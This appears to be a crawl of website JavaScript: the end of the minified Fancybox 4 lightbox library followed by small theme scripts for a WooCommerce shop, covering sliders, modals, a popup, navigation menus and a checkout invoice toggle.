                    if (e instanceof HTMLElement ? ["img", "iframe", "video", "audio"].indexOf(e.nodeName.toLowerCase()) > -1 ? (i = document.createElement("div")).appendChild(e) : i = e : (i = document.createElement("div")).innerHTML = e, !(i instanceof Element)) throw new Error("Element expected");
                    return t._className = "has-".concat(n.suffix || t.type || "unknown"), o.classList.add(t._className), i.classList.add("fancybox__content"), "none" !== i.style.display && "none" !== window.getComputedStyle(i).getPropertyValue("display") || (i.style.display = "flex"), t.id && i.setAttribute("id", t.id), t.$content = i, o.prepend(i), this.manageCloseButton(t), "loading" !== t.state && this.revealContent(t), i
                }
            }, {
                key: "manageCloseButton",
                value: function(t) {
                    var e = this,
                        i = void 0 === t.closeButton ? this.option("closeButton") : t.closeButton;
                    if (i && ("top" !== i || !this.$closeButton)) {
                        var n = document.createElement("button");
                        n.classList.add("carousel__button", "is-close"), n.setAttribute("title", this.options.l10n.CLOSE), n.innerHTML = this.option("template.closeButton"), n.addEventListener("click", (function(t) {
                            return e.close(t)
                        })), "inside" === i ? (t.$closeButton && t.$closeButton.remove(), t.$closeButton = t.$content.appendChild(n)) : this.$closeButton = this.$container.insertBefore(n, this.$container.firstChild)
                    }
                }
            }, {
                key: "revealContent",
                value: function(t) {
                    var e = this;
                    this.trigger("reveal", t), t.$content.style.visibility = "";
                    var i = !1;
                    t.error || "loading" === t.state || null !== this.Carousel.prevPage || t.index !== this.options.startIndex || (i = void 0 === t.showClass ? this.option("showClass") : t.showClass), i ? (t.state = "animating", this.animateCSS(t.$content, i, (function() {
                        e.done(t)
                    }))) : this.done(t)
                }
            }, {
                key: "animateCSS",
                value: function(t, e, i) {
                    if (t && t.dispatchEvent(new CustomEvent("animationend", {
                            bubbles: !0,
                            cancelable: !0
                        })), t && e) {
                        t.addEventListener("animationend", (function n(o) {
                            o.currentTarget === this && (t.removeEventListener("animationend", n), i && i(), t.classList.remove(e))
                        })), t.classList.add(e)
                    } else "function" == typeof i && i()
                }
            }, {
                key: "done",
                value: function(t) {
                    t.state = "done", this.trigger("done", t);
                    var e = this.getSlide();
                    e && t.index === e.index && this.option("autoFocus") && this.focus()
                }
            }, {
                key: "setError",
                value: function(t, e) {
                    t.error = e, this.hideLoading(t), this.clearContent(t);
                    var i = document.createElement("div");
                    i.classList.add("fancybox-error"), i.innerHTML = this.localize(e || "<p>{{ERROR}}</p>"), this.setContent(t, i, {
                        suffix: "error"
                    })
                }
            }, {
                key: "showLoading",
                value: function(t) {
                    var e = this;
                    t.state = "loading", t.$el.classList.add("is-loading");
                    var i = t.$el.querySelector(".fancybox__spinner");
                    i || ((i = document.createElement("div")).classList.add("fancybox__spinner"), i.innerHTML = this.option("template.spinner"), i.addEventListener("click", (function() {
                        e.Carousel.Panzoom.velocity || e.close()
                    })), t.$el.prepend(i))
                }
            }, {
                key: "hideLoading",
                value: function(t) {
                    var e = t.$el && t.$el.querySelector(".fancybox__spinner");
                    e && (e.remove(), t.$el.classList.remove("is-loading")), "loading" === t.state && (this.trigger("load", t), t.state = "ready")
                }
            }, {
                key: "next",
                value: function() {
                    var t = this.Carousel;
                    t && t.pages.length > 1 && t.slideNext()
                }
            }, {
                key: "prev",
                value: function() {
                    var t = this.Carousel;
                    t && t.pages.length > 1 && t.slidePrev()
                }
            }, {
                key: "jumpTo",
                value: function() {
                    var t;
                    this.Carousel && (t = this.Carousel).slideTo.apply(t, arguments)
                }
            }, {
                key: "close",
                value: function(t) {
                    var e = this;
                    if (t && t.preventDefault(), !(["closing", "customClosing", "destroy"].indexOf(this.state) > -1) && !1 !== this.trigger("shouldClose", t) && (this.state = "closing", this.Carousel.Panzoom.destroy(), this.detachEvents(), this.trigger("closing", t), "destroy" !== this.state)) {
                        this.$container.setAttribute("aria-hidden", "true"), this.$container.classList.add("is-closing");
                        var i = this.getSlide();
                        if (this.Carousel.slides.forEach((function(t) {
                                t.$content && t.index !== i.index && e.Carousel.trigger("removeSlide", t)
                            })), "closing" === this.state) {
                            var n = void 0 === i.hideClass ? this.option("hideClass") : i.hideClass;
                            this.animateCSS(i.$content, n, (function() {
                                e.destroy()
                            }), !0)
                        }
                    }
                }
            }, {
                key: "destroy",
                value: function() {
                    this.state = "destroy", this.trigger("destroy");
                    var t = this.option("placeFocusBack") ? this.getSlide().$trigger : null;
                    if (this.Carousel.destroy(), this.detachPlugins(), this.Carousel = null, this.options = {}, this.events = {}, this.$container.remove(), this.$container = this.$backdrop = this.$carousel = null, t)
                        if (i.preventScrollSupported) t.focus({
                            preventScroll: !0
                        });
                        else {
                            var e = document.body.scrollTop;
                            t.focus(), document.body.scrollTop = e
                        } var n = i.getInstance();
                    n ? n.focus() : (document.documentElement.classList.remove("with-fancybox"), document.body.classList.remove("is-using-mouse"), this.revealScrollbar())
                }
            }], [{
                key: "show",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    return new i(t, e)
                }
            }, {
                key: "fromEvent",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    if (!t.defaultPrevented && !(t.button && 0 !== t.button || t.ctrlKey || t.metaKey || t.shiftKey)) {
                        var n, o, a, s = t.target;
                        if ((s.matches("[data-fancybox-trigger]") || (s = s.closest("[data-fancybox-trigger]"))) && (n = s && s.dataset && s.dataset.fancyboxTrigger), n) {
                            var r = document.querySelectorAll('[data-fancybox="'.concat(n, '"]')),
                                l = parseInt(s.dataset.fancyboxIndex, 10) || 0;
                            s = r.length ? r[l] : s
                        }
                        s || (s = t.target), Array.from(i.openers.keys()).reverse().some((function(e) {
                            if ((a = s).matches(e) || (a = a.closest(e))) return t.preventDefault(), o = e, !0
                        }));
                        var c = !1;
                        if (o) {
                            e.event = t, e.target = a, a.origTarget = t.target, c = i.fromOpener(o, e);
                            var h = i.getInstance();
                            h && "ready" === h.state && t.detail && document.body.classList.add("is-using-mouse")
                        }
                        return c
                    }
                }
            }, {
                key: "fromOpener",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        n = function(t) {
                            for (var e = ["false", "0", "no", "null", "undefined"], i = ["true", "1", "yes"], n = Object.assign({}, t.dataset), o = 0, a = Object.entries(n); o < a.length; o++) {
                                var s = v(a[o], 2),
                                    r = s[0],
                                    l = s[1];
                                if ("string" == typeof l || l instanceof String)
                                    if (e.indexOf(l) > -1) n[r] = !1;
                                    else if (i.indexOf(n[r]) > -1) n[r] = !0;
                                else try {
                                    n[r] = JSON.parse(l)
                                } catch (t) {
                                    n[r] = l
                                }
                            }
                            return delete n.fancybox, delete n.type, t instanceof Element && (n.$trigger = t), n
                        },
                        o = [],
                        a = e.startIndex || 0,
                        s = e.target || null,
                        r = void 0 === (e = x({}, e, i.openers.get(t))).groupAttr ? "data-fancybox" : e.groupAttr,
                        l = r && s && s.getAttribute("".concat(r)),
                        c = void 0 !== e.groupAll && e.groupAll;
                    if (c || l ? (o = [].slice.call(document.querySelectorAll(t)), c || (o = o.filter((function(t) {
                            return t.getAttribute("".concat(r)) === l
                        })))) : o = [s], !o.length) return !1;
                    var h = i.getInstance();
                    return !(h && o.indexOf(h.options.$trigger) > -1) && (a = s ? o.indexOf(s) : a, new i(o = o.map(n), x({}, e, {
                        startIndex: a,
                        $trigger: s
                    })))
                }
            }, {
                key: "bind",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    if (D) {
                        if (!i.openers.size) {
                            document.body.addEventListener("click", i.fromEvent, !1);
                            for (var n = 0, o = Object.entries(i.Plugins || {}); n < o.length; n++) {
                                var a = v(o[n], 2);
                                a[0];
                                var s = a[1];
                                s.Fancybox = this, "function" == typeof s.create && s.create()
                            }
                        }
                        i.openers.set(t, e)
                    }
                }
            }, {
                key: "unbind",
                value: function(t) {
                    i.openers.delete(t), i.openers.size || i.destroy()
                }
            }, {
                key: "destroy",
                value: function() {
                    for (var t; t = i.getInstance();) t.destroy();
                    i.openers = new Map, document.body.removeEventListener("click", i.fromEvent, !1)
                }
            }, {
                key: "getInstance",
                value: function(t) {
                    var e, i = y(t ? [document.getElementById("fancybox-".concat(t))] : Array.from(document.querySelectorAll(".fancybox__container")).reverse());
                    try {
                        for (i.s(); !(e = i.n()).done;) {
                            var n = e.value,
                                o = n && n.Fancybox;
                            if (o && "closing" !== o.state && "customClosing" !== o.state) return o
                        }
                    } catch (t) {
                        i.e(t)
                    } finally {
                        i.f()
                    }
                    return null
                }
            }, {
                key: "close",
                value: function() {
                    for (var t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0], e = null; e = i.getInstance();)
                        if (e.close(), !t) return
                }
            }]), i
        }(L);
    tt.version = "4.0.0-beta.2", tt.defaults = J, tt.openers = new Map, tt.Plugins = K, tt.bind("[data-fancybox]"), t.Carousel = N, t.Fancybox = tt, t.Panzoom = O
}));


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity.js
body_size: 117
content:
(function() {

  var eFlickityElements = document.querySelectorAll( '.ee-flickity .wc-block-grid__products, .ee-flickity .wp-block-columns' );

  if ( eFlickityElements ) {
    eFlickityElements.forEach((eFlickityElement) => {
      var eFlickity = new Flickity( eFlickityElement, {
        wrapAround: true,
        groupCells: true,
        imagesLoaded: true,
        prevNextButtons: false
      });
    });
  };

})();


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/open-close.js
body_size: 166
content:
// open on click
var eOpeners = document.querySelectorAll( '[data-ee-open]' );

eOpeners.forEach((eOpener) => {
  eOpener.addEventListener( 'click', function() {
    var eTargetId = this.getAttribute( 'data-ee-open' );
    var eTarget = document.getElementById( eTargetId );
    eTarget.classList.add( 'ee-open' );

    eOpenModalBg( eTarget );
  });
});



// closers
var eClosers = document.querySelectorAll( '[data-ee-close]' );

eClosers.forEach((eCloser) => {
  eCloser.addEventListener( 'click', function() {
    var eTarget = this.closest( '.ee-open' );
    eTarget.classList.remove( 'ee-open' );

    eCloseModalBg();
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/popup.js
body_size: 164
content:
// open popup
window.addEventListener( 'load', function() {

  if ( !Cookies.get( 'ee-popup' ) ) {
    var ePopup = document.getElementById( 'ee-popup' );

    if ( ePopup ) {
      var ePopupClose = ePopup.querySelector( '[data-ee-close]' );

      setTimeout(function() {
        ePopup.classList.add( 'ee-open' );
        eOpenModalBg( ePopup );
      }, 400);

      ePopupClose.addEventListener( 'click', function() {
        Cookies.set( 'ee-popup', 'ee-viewed', { expires: 0.5 } );
      });
    }
  };

});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/modal.js
body_size: 279
content:
// add ee-open to modal background, create if not exists
function eOpenModalBg( elem ) {
  var eModalBg = document.getElementById( 'ee-modal-bg' );

  if ( eModalBg == null ) {
    var eModalBg = document.createElement( 'div' );
    eModalBg.setAttribute( 'id', 'ee-modal-bg' );

    // add modal background as next sibling of triggered elem
    elem.after( eModalBg );
  }

  eModalBg.classList.add( 'ee-open' );
};

// remove ee-open class from modal background and prev sibling
function eCloseModalBg() {
  var eModalBg = document.getElementById( 'ee-modal-bg' );

  if ( eModalBg != null ) {
    eModalBg.previousSibling.classList.remove( 'ee-open' );
    eModalBg.classList.remove( 'ee-open' );

    setTimeout(function() {
      eModalBg.remove();
    }, 400);
  }
};

// remove ee-open class from modal background itself
document.querySelector('body').addEventListener( 'click', function(e) {

  if ( e.target.id == 'ee-modal-bg' ) {
    eCloseModalBg();
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-single.js
body_size: 172
content:
function eeProductFlickity() {
  var eProductFlickity = document.getElementById( 'ee-product-flickity' );

  if ( eProductFlickity ) {
    var eFlickity = new Flickity( eProductFlickity, {
      contain: true,
      pageDots: false,
      prevNextButtons: false,
      percentPosition: false,
      hash: true,
      imagesLoaded: true
    });
  };

  var eRelatedFlickity = document.getElementById( 'ee-related-flickity' );

  if ( eRelatedFlickity ) {
    var eFlickity2 = new Flickity( eRelatedFlickity, {
      contain: true,
      draggable: false,
      pageDots: false,
      prevNextButtons: true,
      groupCells: 2,
      wrapAround: true,
      imagesLoaded: true
    });
  };
};

window.addEventListener( 'load', eeProductFlickity );


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/navs.js
body_size: 115
content:
// open submenu on clic
var eSubMenuParents = document.querySelectorAll( '.menu-item-has-children' );

eSubMenuParents.forEach((eSubMenuParent) => {
  var eSubMenuParentAnchor = eSubMenuParent.firstElementChild;

  eSubMenuParentAnchor.addEventListener( 'click', function(event) {
    event.preventDefault();
    eSubMenuParent.classList.toggle( 'ee-active' );
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-category.js
body_size: 246
content:
var eProducts = document.querySelector( 'ul.products' );

function eeProductFlickityGallery() {
  var eFlickityElements = document.querySelectorAll( '.ee-product-flickity-gallery' );

  if ( eProducts && eFlickityElements ) {
    eFlickityElements.forEach( ( eFlickityEl ) => {
      eFlickityEl.classList.add( 'ee-active' );

      var eFlickity = new Flickity( eFlickityEl, {
        contain: true,
        prevNextButtons: false,
        groupCells: true,
        imagesLoaded: true
      });
    });
  };
};

function eeFlickityDotsPreventDefault() {
  var eFlickityDots = document.querySelectorAll( '.flickity-page-dots' );

  eFlickityDots.forEach((eFlickityDot) => {
    eFlickityDot.addEventListener( 'click', function(event) {
      event.preventDefault();
    });
  });
};

window.addEventListener( 'load', eeProductFlickityGallery );
window.addEventListener( 'load', eeFlickityDotsPreventDefault );


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/checkout.js
body_size: 91
content:
var eeBillingFields = document.querySelector( '.woocommerce-billing-fields__field-wrapper' );
var eeInvoice = document.getElementById( 'desidero_fattura' );

if ( eeInvoice ) {

  eeInvoice.addEventListener( 'change', function() {
    eeBillingFields.classList.toggle( 'ee-invoice-open' );
  });  
}
